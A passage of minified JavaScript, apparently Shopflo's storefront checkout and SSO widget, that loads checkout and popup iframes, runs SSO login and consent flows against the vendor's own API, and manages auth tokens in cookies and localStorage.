e=setInterval((function(){yr(ur.GET_CART_DATA,{initData:{cartPayload:gn({cart:n}),cartJSData:n,cartType:"BACKGROUND_CART"}},t)}),1e3);window.addEventListener("message",(function(t){t.data&&t.data.type===ur.CLOSE_CART_DATA&&clearInterval(e)}))}};function $n(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Zn=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=a.length>1&&void 0!==a[1]?a[1]:"checkout",r=a.length>2&&void 0!==a[2]?a[2]:"",o=a.length>3&&void 0!==a[3]?a[3]:{},n){t.next=5;break}return t.abrupt("return");case 5:return t.prev=5,(i=document.getElementById(_r[e]))&&(i.src=n),i||(i=Vr(n,e,o)),i.onload=function(){null!=o&&o.cartData&&Jn(e,o.cartData),Qo(),Fr(),"checkout"===e&&Gt(r),setTimeout((function(){Pr(),Dr(!1)}),400)},"loginStatusCheck"!==e&&"ghost"!==e||(i.style.display="none"),{cart:zr,checkout:Or,login:kr,loginStatusCheck:Kr,ghost:Kr,marketingPopup:Cr,experiments:Gr}[e]().appendChild(i),Xr(),t.abrupt("return",i);case 18:t.prev=18,t.t0=t.catch(5),console.error("Error occured while loading iFrame.",t.t0),at(t.t0,"prepareIFrame","/root",{});case 22:case"end":return t.stop()}}),t,null,[[5,18]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$n(i,r,o,a,l,"next",t)}function l(t){$n(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}(),te=function(){var t=document.createElement("style");t.innerHTML="\n    .flo-screen-loader-overlay {\n      position: fixed;\n      top: 0;\n      left: 0;\n      height: 100%;\n      width: 100%;\n      background-color: rgba(0, 0, 0, 0.56);\n      z-index: 1000;\n      display: block !important;\n    }\n    .flo-screen-loader-container{\n      position: fixed;\n      top: 50%;\n      left: 50%;\n      transform: translate(-50%, -50%);\n      z-index: 1010;\n    }\n    .flo-loader-container {\n      display: inline;\n    }\n\n    .flo-loader-component {\n      animation: floLoaderRotate 1.5s linear infinite;\n    }\n\n    @keyframes floLoaderRotate {\n      100% {\n        transform: rotate(360deg);\n      }\n    }",document.getElementsByTagName("head")[0].appendChild(t);var n=document.getElementById("flo-screen-loader");n||((n=document.createElement("div")).id="flo-screen-loader",n.innerHTML="\n      ".concat(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width,e=void 0===n?17:n,r=t.height,o=void 0===r?17:r,i=t.fill,a=void 0===i?"#fff":i;return'\n    <div id="flo-screen-loader-overlay" class="flo-screen-loader-overlay"></div>\n    <div id="flo-screen-loader-container" class="flo-screen-loader-container">\n      <div class="flo-loader-container">\n        <svg\n          class="flo-loader-component"\n          width="'.concat(e,'"\n          height="').concat(o,'"\n          viewBox="0 0 17 16"\n          fill="').concat(a,'"\n          xmlns="http://www.w3.org/2000/svg"\n        >\n          <path\n            d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"\n            stroke=').concat(a,'\n            stroke-width="1.6"\n            stroke-linecap="round"\n            stroke-linejoin="round"\n          />\n        </svg>\n      </div>\n  </div>\n')}({width:60,height:60,fill:"#fff"}),"\n    </div>\n    ")),Tr().appendChild(n)},ne=function(){var t=document.getElementById("flo-screen-loader");t&&t.remove()};function ee(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function re(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ee(i,r,o,a,l,"next",t)}function l(t){ee(i,r,o,a,l,"throw",t)}a(void 0)}))}}var oe=function(){var t=re(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.url,te(),(r=new URL(e)).searchParams.set("isLogout",Ye.isUserInLogout()),t.next=6,Zn(r.toString(),"marketingPopup");case 6:t.sent.onload=function(){var t,n,e,r,o;Bt(Tt.FLO_SSO_BANNER_INITIATED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),le()&&document.getElementById("flo-screen-loader-overlay").addEventListener("click",(function(){Rr()}))};case 8:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ie=function(){var t=re(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.url,te(),(r=new URL(e)).searchParams.set("name-email-form","true"),r.searchParams.set("shouldLoginToShopify","true"),Zn(r.toString(),"marketingPopup").onload=function(){ne()};case 7:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ae=function(){var t,n=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;return null==n?void 0:n.new_sso_popup_enabled},le=function(){var t=Qr().popup;return null==t?void 0:t.close_on_outside_click},se=function(){var t=Qr().popup;return null==t?void 0:t.auto_login_to_shopify},ce=function(){var t=re(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return te(),t.next=3,Ie();case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();function ue(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function de(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ue(i,r,o,a,l,"next",t)}function l(t){ue(i,r,o,a,l,"throw",t)}a(void 0)}))}}function pe(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function fe(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?pe(Object(e),!0).forEach((function(n){he(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):pe(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function he(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var ve="https://api.shopflo.co/heimdall/api/v1",me=function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"CHECKOUT",e={"X-SHOPFLO-VERSION":null!==(t=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==t?t:"stable"},r="",o=ze();switch(n){case"CHECKOUT":default:e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r="https://api.shopflo.co/flo-checkout/api";break;case"AUTH":r=ve;break;case"AUTH_PRIVATE":e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r=ve;break;case"KRATOS_PRIVATE":e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r="https://api.shopflo.co/kratos/api/v1"}return{headers:e,base:r}},ge=["CHECKOUT","AUTH_PRIVATE","KRATOS_PRIVATE"],_e=function(){var t=de(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=s.length>1&&void 0!==s[1]?s[1]:"CHECKOUT",t.t0=Boolean(ge.includes(e)),!t.t0){t.next=5;break}return t.next=5,we();case 5:return r=me(e),o=r.headers,i=r.base,t.next=8,fetch("".concat(i).concat(n),{headers:o});case 8:return a=t.sent,t.next=11,a.json();case 11:return l=t.sent,t.abrupt("return",l);case 13:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ye=function(){var t=de(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=c.length>2&&void 0!==c[2]?c[2]:"CHECKOUT",t.t0=Boolean(ge.includes(o)),!t.t0){t.next=5;break}return t.next=5,we();case 5:return i=me(o),a=i.headers,l=i.base,a["Content-Type"]="application/json",t.next=9,fetch("".concat(l).concat(n),{method:"PUT",headers:a,body:JSON.stringify(e)});case 9:return s=t.sent,t.abrupt("return",null==s||null===(r=s.data)||void 0===r?void 0:r.response);case 11:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),we=function(){var t=de(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=v.length>1&&void 0!==v[1]&&v[1],r=null!=n?n:Ve(),o=ze(),r){t.next=5;break}return t.abrupt("return",!1);case 5:if(e){t.next=7;break}return t.abrupt("return",Boolean(o));case 7:return t.prev=7,a={refresh_token:r},l=me("AUTH"),s=l.base,t.next=12,fetch("".concat(s,"/user-token/refresh"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(a)});case 12:return c=t.sent,t.next=15,c.json();case 15:if(u=t.sent){t.next=18;break}return t.abrupt("return",!1);case 18:return d=u.data.access_token,p=u.data.refresh_token,f=u.data.access_token_expires_at,h=null===(i=u.data)||void 0===i?void 0:i.refresh_token_expires_at,Ge(d,p,f,h),t.abrupt("return",!0);case 26:return t.prev=26,t.t0=t.catch(7),Qe(),console.error(t.t0),t.abrupt("return",!1);case 31:case"end":return t.stop()}}),t,null,[[7,26]])})));return function(n){return t.apply(this,arguments)}}();function be(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function Ee(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?be(Object(e),!0).forEach((function(n){xe(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):be(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function xe(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Se(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Ae(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Se(i,r,o,a,l,"next",t)}function l(t){Se(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Oe=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,e=localStorage.getItem(hr.FLO_AUTH_REQUEST_URL),r=new URLSearchParams(new URL(e).search),o=r.get("auth-request-id")){t.next=6;break}throw new Error("auth-request-id not found");case 6:return t.next=8,Te(o,n);case 8:t.next=15;break;case 10:t.prev=10,t.t0=t.catch(0),i=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(i),console.error(t.t0);case 15:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),ke=function(){var t=Ae(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,ye("/sso/user-consent?request-id=".concat(n),{consent:{ADDRESS:"READ"}},"AUTH_PRIVATE");case 2:return t.next=4,ye("/sso/status",{request_id:n,status:"VERIFIED"},"AUTH_PRIVATE");case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Te=function(){var t=Ae(regeneratorRuntime.mark((function t(n,e){var r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:a=function(){return(a=Ae(regeneratorRuntime.mark((function t(){var a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,t.next=5,_e("/sso/user-details?auth-request-id=".concat(n),"KRATOS_PRIVATE");case 5:if(a=t.sent,"VERIFIED"!==(l=a.data).status){t.next=18;break}if(clearTimeout(o),!l.multipass_url){t.next=12;break}return window.location.href=l.multipass_url,t.abrupt("return");case 12:if(!l.temp_password||!l.email){t.next=17;break}return t.next=15,Fo({email:l.email,password:l.temp_password});case 15:return window.location.href=null!=e?e:"/account",t.abrupt("return");case 17:throw new Error("no multipass url or login credentials found");case 18:if("FAILED"!==l.status&&"USER_REJECTED"!==l.status){t.next=21;break}return clearTimeout(o),t.abrupt("return");case 21:if(!(r>=30)){t.next=24;break}throw clearTimeout(o),new Error("poll counter exceeded");case 24:r++,o=setTimeout(i,3e3),t.next=34;break;case 28:t.prev=28,t.t0=t.catch(2),s=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(s),clearTimeout(o),console.error(t.t0);case 34:case"end":return t.stop()}}),t,null,[[2,28]])})))).apply(this,arguments)},i=function(){return a.apply(this,arguments)},r=0,o=null,i();case 5:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),Ce=function(){var t=Ae(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e("/customer/attributes","KRATOS_PRIVATE");case 2:l=t.sent,s=null!==(n=null==l||null===(e=l.response)||void 0===e?void 0:e.account_id)&&void 0!==n?n:null==l||null===(r=l.data)||void 0===r?void 0:r.account_id,Mo({userId:s,email:null==l||null===(o=l.data)||void 0===o?void 0:o.email,name:null==l||null===(i=l.data)||void 0===i||null===(a=i.attributes)||void 0===a?void 0:a.name});case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Ie=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,S,A,O,k,T,C;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",a=null===(r=localStorage)||void 0===r?void 0:r.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(o=localStorage)||void 0===o?void 0:o.getItem(hr.FLO_AUTH_VALIDITY),a&&+l>Date.now()&&(s=a),c={scopes:[{scope:"ADDRESS",action:"READ"}],metadata:{origin_url:window.location.origin}},s){t.next=15;break}return t.next=8,x("POST","".concat(ut,"/sso/login"),{body:c,headers:{"X-SHOPFLO-VERSION":i,"X-SHOPFLO-SHOP-DOMAIN":null===(u=window.floMerchantAttributes)||void 0===u||null===(d=u.attributes)||void 0===d||null===(p=d.shop_data)||void 0===p?void 0:p.domain}});case 8:return m=t.sent,t.next=11,m.json();case 11:g=t.sent,(s=null==g||null===(f=g.data)||void 0===f?void 0:f.login_url)&&((y=new URL(s)).searchParams.append("auth-request-id",null==g||null===(_=g.data)||void 0===_?void 0:_.auth_request_id),s=y.toString(),localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,s)),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(h=null==g||null===(v=g.data)||void 0===v?void 0:v.request_valid_till)&&void 0!==h?h:0);case 15:return w=s,b=new URLSearchParams(new URL(w).search),E=b.get("request-id"),t.prev=18,t.next=21,_e("/sso/user-details?request-id=".concat(E),"AUTH_PRIVATE");case 21:if(O=t.sent,!((k=O.data).consent&&0===k.consent.consents_provided.length&&k.consent.consents_required.length>0)){t.next=26;break}return t.next=26,ke(E);case 26:if(T={fullName:null!==(S=k.name)&&void 0!==S?S:"",name:null!==(A=k.first_name)&&void 0!==A?A:"",email:k.email,phone:k.phone_number},Uo(T),T.name&&T.email){t.next=36;break}return w=w.replace("page=login-sso","page=marketing-popup"),(C=new URL(w)).searchParams.set("name",""),t.next=34,ie({url:C.toString()});case 34:t.next=40;break;case 36:return t.next=38,ye("/sso/user-details?request-id=".concat(E),{name:T.name,email:T.email},"AUTH_PRIVATE");case 38:return t.next=40,Oe(n);case 40:t.next=45;break;case 42:t.prev=42,t.t0=t.catch(18),console.error(t.t0);case 45:case"end":return t.stop()}}),t,null,[[18,42]])})));return function(n){return t.apply(this,arguments)}}(),Le=function(){var t=Ae(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!0!==(null==(u=null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.attributes)||null===(o=u.sso)||void 0===o?void 0:o.international_redirection)||ni()){t.next=5;break}return $o("sso",ht.INTERNATIONAL_REDIRECTION),ne(),t.abrupt("return");case 5:if(Bt(Tt.FLO_SSO_ACCOUNT_TAB_CLICKED,null===(i=window.floMerchantAttributes)||void 0===i?void 0:i.account_id,{uiData:{pageUrl:null===(a=window)||void 0===a||null===(l=a.location)||void 0===l?void 0:l.href,pageTitle:document.title,pagePath:null===(s=window)||void 0===s||null===(c=s.location)||void 0===c?void 0:c.pathname}},"click"),!Ye.isShopifySession()){t.next=9;break}return window.location.href="/account",t.abrupt("return");case 9:return t.next=11,Ie(e);case 11:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),Re=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=n.email,i=n.name,a=null===(e=localStorage)||void 0===e?void 0:e.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(r=localStorage)||void 0===r?void 0:r.getItem(hr.FLO_AUTH_VALIDITY),a&&+l>Date.now()&&(s=a),s){t.next=6;break}throw new Error("login url not found");case 6:return c=new URLSearchParams(new URL(s).search),u=c.get("request-id"),t.prev=8,t.next=11,ye("/sso/user-details?request-id=".concat(u),{name:i,email:o},"AUTH_PRIVATE");case 11:return f=t.sent,h=f.data.data,v={fullName:null!==(d=h.name)&&void 0!==d?d:"",name:null!==(p=h.first_name)&&void 0!==p?p:"",email:h.email,phone:h.phone_number},yr(ur.FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS,Ee({},v),"marketingPopup"),t.next=17,ke(u);case 17:t.next=23;break;case 19:t.prev=19,t.t0=t.catch(8),yr(ur.FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED,{},"marketingPopup"),console.error(t.t0);case 23:case"end":return t.stop()}}),t,null,[[8,19]])})));return function(n){return t.apply(this,arguments)}}(),Pe=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=n.accessToken,void 0,void 0,null!==(d=null===(p=Qr())||void 0===p?void 0:p.fetch_customer_tags)&&void 0!==d&&d&&r){t.next=3;break}return t.abrupt("return");case 3:return o=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,i=me("KRATOS_PRIVATE"),a=i.headers,l=i.base,a.Authorization=r,t.next=8,fetch("".concat(l,"/merchant/").concat(o,"/account"),{headers:a});case 8:return s=t.sent,t.next=11,s.json();case 11:c=t.sent,u=c.data.customer_tags,window.Shopflo.user={user_id:c.data.user_id,customer_tags:u},localStorage.setItem(hr.FLO_CUSTOMER_TAGS,JSON.stringify(u));case 15:case"end":return t.stop()}var d,p}),t)})));return function(n){return t.apply(this,arguments)}}();function Ne(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var De,Be="flo_auth_token",Fe="flo_refresh_token",Ue="flo_auth_token_expiry",Me="flo_refresh_token_expiry",je="flo_isShopifySession",He="flo_isShopfloSession",Ke="FLO_SSO_IS_LOGOUT",Ge=function(t,n,e,r){!function(t,n,e,r){var o=e&&new Date(e),i=r&&new Date(r);try{an.set(Be,t,{expires:null!=o?o:.03125,sameSite:"none",secure:!0}),n?an.set(Fe,n,{expires:null!=i?i:365,sameSite:"none",secure:!0}):(an.set(Fe,n,{expires:new Date(0),sameSite:"none",secure:!0}),an.remove(Fe))}catch(t){throw console.error(t),new Error(t)}}(t,n,e,r),function(t,n,e,r){var o,i,a=e&&new Date(e),l=r&&new Date(r);localStorage.setItem(Be,t),localStorage.setItem(Fe,n),localStorage.setItem(Ue,null!==(o=null==a?void 0:a.toString())&&void 0!==o?o:""),localStorage.setItem(Me,null!==(i=null==l?void 0:l.toString())&&void 0!==i?i:"")}(t,n,e,r)},Qe=function(){an.remove(Be,{path:"/"}),an.remove(Fe,{path:"/"}),localStorage.removeItem(Be),localStorage.removeItem(Fe),localStorage.removeItem(Ue),localStorage.removeItem(Me)},ze=function(){if(an.get(Be))return an.get(Be);var t=localStorage.getItem(Be),n=localStorage.getItem(Ue);return Boolean(t)&&n&&Date.now()<new Date(n).getTime()?t:""},Ve=function(){if(an.get(Fe))return an.get(Fe);var t=localStorage.getItem(Fe),n=localStorage.getItem(Me);if(Boolean(t)&&n){var e=new Date(n).getTime();if(Date.now()<e)return t}return""},qe=function(){var t=ze(),n=Ve(),e=Ye.isUserInLogout(),r=Kn();t&&n?(Ye.markShopfloSession(),e&&Ye.unmarkShopifySession()):(Ye.unmarkShopfloSession(),Ye.unmarkShopifySession()),r?Ye.markShopifySession():Ye.unmarkShopifySession()},We=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=ze(),(e=jo())&&!wr(e)||!n){t.next=5;break}return t.next=5,Ce();case 5:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ne(i,r,o,a,l,"next",t)}function l(t){Ne(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Ye={markUserInLogout:function(){sessionStorage.setItem(Ke,"true")},markUserNotInLogout:function(){sessionStorage.removeItem(Ke)},isUserInLogout:function(){return"true"===sessionStorage.getItem(Ke)},markShopifySession:function(){return sessionStorage.setItem(je,"true")},unmarkShopifySession:function(){return sessionStorage.removeItem(je)},isShopifySession:function(){return"true"===sessionStorage.getItem(je)},isShopfloSession:function(){return"true"===sessionStorage.getItem(He)},markShopfloSession:function(){return sessionStorage.setItem(He,"true")},unmarkShopfloSession:function(){return sessionStorage.removeItem(He)}},Xe=function(t){var n=localStorage.getItem(Fe);if(n){var e=new URL(t);return e.searchParams.set("auth",n),e.toString()}return t};function Je(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return rr(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?rr(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function $e(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Ze(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$e(i,r,o,a,l,"next",t)}function l(t){$e(i,r,o,a,l,"throw",t)}a(void 0)}))}}function tr(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function nr(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?tr(Object(e),!0).forEach((function(n){er(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):tr(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function er(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function rr(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var or=function(t,n,e){if(!e){var r=new Date;r.setTime(r.getTime()+864e5)}document.cookie="".concat(t,"=").concat(n,";expires=").concat(e,";path=/")},ir=function(){var t,n,e,r,o={anonymousId:"undefined"!=typeof webengage&&Boolean(null===(t=webengage)||void 0===t||null===(n=t.user)||void 0===n?void 0:n.getAnonymousId)&&(null===(e=webengage)||void 0===e||null===(r=e.user)||void 0===r?void 0:r.getAnonymousId())};try{var i,a=null===(i=JSON.parse(localStorage.getItem(null!=="WEBENGAGE_SHOP_INFO"?"WEBENGAGE_SHOP_INFO":{})))||void 0===i?void 0:i.id_type;return o.userIdType=null!=a?a:"anonymousId",o}catch(t){return console.error(t),o}},ar=function(t){var n,e=t+"=";try{n=decodeURIComponent(document.cookie)}catch(t){n=document.cookie}for(var r=n.split(";"),o=0;o<r.length;o++){for(var i=r[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""},lr="purchase",sr="InitiateCheckout",cr="Purchase",ur={ANALYTICS:"analytics",CLOSE_IFRAME:"CLOSE_IFRAME",CLOSE_CART_IFRAME:"CLOSE_CART_IFRAME",CLOSE_IFRAME_BUYNOW:"CLOSE_IFRAME_BUYNOW",SET_COOKIE:"SET_COOKIE",GET_COOKIE:"GET_COOKIE",PARENT_REDIRECT:"PARENT_REDIRECT",CART_OPEN:"FLO_CART_OPEN",CART_UPDATE:"FLO_CART_UPDATE",ITEM_UPDATE:"FLO_ITEM_UPDATE",COUPONS_UPDATED:"FLO_COUPONS_UPDATED",CART_TO_CHECKOUT:"FLO_CART_TO_CHECKOUT",CLEAR_CART_AND_CLOSE:"CLEAR_CART_AND_CLOSE",LOGOUT_FROM_CHECKOUT:"LOGOUT_FROM_CHECKOUT",LOGIN_FROM_CHECKOUT:"LOGIN_FROM_CHECKOUT",SSO_LOGIN_CREDENTIALS:"SSO_LOGIN_CREDENTIALS",SSO_LOGIN_SUCCESS:"SSO_LOGIN_SUCCESS",LOGIN_RE_INIT:"LOGIN_RE_INIT",FLO_USER_DETAILS:"FLO_USER_DETAILS",GET_ANALYTICS_CONFIG:"GET_ANALYTICS_CONFIG",SSO_LOGIN_CHECK:"SSO_LOGIN_CHECK",FLO_GHOST_USER:"FLO_GHOST_USER",FLO_GHOST_USER_ORDER_DATA:"FLO_GHOST_USER_ORDER_DATA",FLO_MARKETING_POPUP_CLOSED:"FLO_MARKETING_POPUP_CLOSED",FLO_MARKETING_POPUP_CLOSED_LOGGED_IN:"FLO_MARKETING_POPUP_CLOSED_LOGGED_IN",FLO_SSO_TOKEN_RECEIVED:"FLO_SSO_TOKEN_RECEIVED",FLO_SSO_TOKEN_RECEIVED_GHOST:"FLO_SSO_TOKEN_RECEIVED_GHOST",FLO_SSO_TOKEN_NOT_RECEIVED:"FLO_SSO_TOKEN_NOT_RECEIVED",FLO_NAME_EMAIL_FORM_SUBMITTED:"FLO_NAME_EMAIL_FORM_SUBMITTED",FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS:"FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS",FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED:"FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED",OPEN_SSO_LOGIN:"OPEN_SSO_LOGIN",OPEN_WISHLIST_PRODUCT:"OPEN_WISHLIST_PRODUCT",ADD_TO_CART:"ADD_TO_CART",SET_CART_ITEM_COUNT:"SET_CART_ITEM_COUNT",REMOVE_CART_LOADING_STATE:"REMOVE_CART_LOADING_STATE",CLOSE_ALL_MODALS:"CLOSE_ALL_MODALS",FLO_SSO_LOGIN_ERROR:"FLO_SSO_LOGIN_ERROR",FLO_SSO_COUPON_CODE_COPIED:"FLO_SSO_COUPON_CODE_COPIED",CHECKOUT_TIME_LIMIT_EXCEEDED:"CHECKOUT_TIME_LIMIT_EXCEEDED",MERCHANT_ATTRIBUTES:"MERCHANT_ATTRIBUTES",CLOSE_MERCHANT_SUBSCRIPTION:"CLOSE_MERCHANT_SUBSCRIPTION",SET_SEGMENT_ID:"SET_SEGMENT_ID",CLOSE_EXPERIMENTS_PREVIEW:"CLOSE_EXPERIMENTS_PREVIEW",COPY_TEXT:"COPY_TEXT",RECENT_VISITED_VARIANTS:"RECENT_VISITED_VARIANTS",CLOSE_RECENT_VISITED_VARIANTS:"CLOSE_RECENT_VISITED_VARIANTS",GET_WEBENGAGE_DATA:"GET_WEBENGAGE_DATA",SET_WEBENGAGE_DATA:"